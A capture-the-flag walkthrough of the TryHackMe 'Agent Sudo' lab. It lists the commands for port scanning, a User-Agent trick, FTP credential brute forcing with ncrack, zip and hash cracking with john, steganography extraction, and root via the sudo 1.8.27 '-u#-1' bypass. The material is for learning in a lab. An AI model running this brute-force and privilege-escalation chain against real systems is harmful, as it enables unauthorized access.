Agent Sudo - Easy THM
- OS: Linux
- Difficulty: Easy
- Author: Talace
SCANNING
Threader3000 scan:
python3 threader3000.py 10.10.49.159
1
2
3
Port 21 is open
Port 22 is open
Port 80 is open
nmap scan:
nmap -p21,22,80 -sV -sC -T4 -Pn -oA 10.10.49.159 10.10.49.159
1
2
3
4
5
6
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Annoucement
|_http-server-header: Apache/2.4.29 (Ubuntu)
ENUMERATION
We go on the webserver
http://10.10.10.10/


We spawn on a website, with a message talking about USER-AGENT

Try changing the USER-AGENT

I got this new message

It work, let’s use the burp intruder to brute force all pages
Found the path /C
User chris ? Let’s try to brute force is FTP creds
ncrack -u 'chris' -P /usr/share/wordlists/rockyou.txt ftp://10.10.118.96
Get the FTP credentials
FTP ENUMERATION
Retrieve all files and folder:
wget -m --no-passive ftp://chris:pass@<target>

Get these files
Extract the zip
binwalk -e cutie.png
Get a hash possibly, look like base64
echo 'QXJlYTUx' | base64 -d
Next, we get a zip, we use zip2john
zip2john 8702.zip > hash.txt
decrypt the hash with john
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Next extract the jpg with the pass
steghide extract -sf cute-alien.jpg
Found a user and a pass, try to connect via ssh, it work !
PRIVESC
We have the user.txt, let’s search for the root

check sudo rights
sudo -l
Found a CVE on sudo version 1.8.27
https://www.exploit-db.com/exploits/47502
The exploit:
sudo -u#-1 /bin/bash
Got root !